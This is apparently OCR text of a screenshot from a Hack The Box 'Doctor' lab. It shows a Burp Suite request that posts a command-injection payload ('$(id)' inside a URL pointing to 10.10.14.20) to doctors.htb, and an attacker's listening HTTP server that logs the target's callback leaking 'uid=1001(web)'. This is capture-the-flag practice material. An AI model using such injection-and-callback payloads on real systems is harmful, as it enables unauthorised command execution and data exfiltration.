 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://doctors.htb ?
Request
Pretty Raw \n Actions
1 POST /post/new HTTP/1.1
2 Host: doctors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://doctors.htb
10 Connection: close
11 Referer: http://doctors.htb/post/new
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 title=XSS&content=http://10.10.14.20/$(id)&submit=Post
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Date: Mon, 06 Sep 2021 11:47:57 GMT
3 Server: Werkzeug/1.0.1 Python/3.8.2
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://doctors.htb/home
7 Vary: Cookie
8 Set-Cookie: session=.eJwljktqAzEQRK8i99oLfVotaW5ig
9 Connection: close
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final/
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target
. If not click the link.
INSPECTOR
(root kali)-[/media/sf_Compartilhada/HackTheBox/Doctor]
# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.209 - - [06/Sep/2021 07:44:34] code 404, message File not found
10.10.10.209 - - [06/Sep/2021 07:44:34] "GET /uid=1001(web) HTTP/1.1" 404 -